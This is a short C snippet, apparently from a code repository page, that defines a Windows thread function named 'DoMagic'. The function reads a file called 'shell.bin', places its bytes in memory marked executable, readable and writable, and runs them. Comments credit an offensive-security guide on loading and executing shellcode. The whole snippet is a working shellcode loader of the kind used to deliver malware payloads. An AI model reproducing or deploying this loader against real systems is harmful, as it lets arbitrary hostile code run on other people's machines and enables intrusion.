 DWORD WINAPI DoMagic(LPVOID lpParameter)
{
//https://stackoverflow.com/questions/14002954/c-programming-how-to-read-the-whole-file-contents-into-a-buffer
FILE* fp;
size_t size;
unsigned char* buffer;
fp = fopen("shell.bin", "rb");
fseek(fp, 0, SEEK_END);
size = ftell(fp);
fseek(fp, 0, SEEK_SET);
buffer = (unsigned char*)malloc(size);
//https://ired.team/offensive-security/code-injection-process-injection/loading-and-executing-shellcode-from-portable-executable-resources
fread(buffer, size, 1, fp);
void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, buffer, size);
((void(*) ())exec)();
return 0;
}